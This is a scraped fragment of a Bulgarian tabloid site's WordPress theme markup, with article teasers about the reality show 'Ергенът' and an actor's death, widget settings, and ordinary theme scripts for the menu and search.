Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_103_b6b","tdc_css_class":"tdi_103_b6b","tdc_css_class_style":"tdi_103_b6b_rand_style"}';
block_tdi_103_b6b.td_column_number = "1";
block_tdi_103_b6b.block_type = "td_flex_block_1";
block_tdi_103_b6b.post_count = "4";
block_tdi_103_b6b.found_posts = "11799";
block_tdi_103_b6b.header_color = "";
block_tdi_103_b6b.ajax_pagination_infinite_stop = "";
block_tdi_103_b6b.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_103_b6b);
</script><div class="td-block-title-wrap"></div><div id=tdi_103_b6b class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 697037b05424e
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_687';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_7c7';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_7c7');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_fa0';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_fa0","tdc_css_class":"tdi_55_fa0","tdc_css_class_style":"tdi_55_fa0_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_fa0');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_006';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_006');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_c95';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 